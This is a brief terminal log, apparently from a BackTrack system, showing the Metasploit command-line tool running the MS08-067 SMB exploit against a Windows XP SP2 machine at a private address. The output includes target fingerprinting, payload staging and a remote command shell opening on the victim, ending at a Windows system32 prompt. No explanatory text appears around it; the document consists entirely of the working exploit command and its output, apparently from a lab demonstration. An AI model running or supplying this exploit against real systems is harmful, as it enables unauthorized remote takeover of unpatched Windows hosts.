 root@bt:/# msfcli windows/smb/ms08_067_netapi RHOST=192.168.1.155 PAYLOAD=windows/shell/bind_tcp E
[*] Please wait while we load the module tree...
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Triggering the vulnerability...
[*] Sending stage (240 bytes)
[*] Command shell session 1 opened (192.168.1.101:46025 -> 192.168.1.155:4444)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>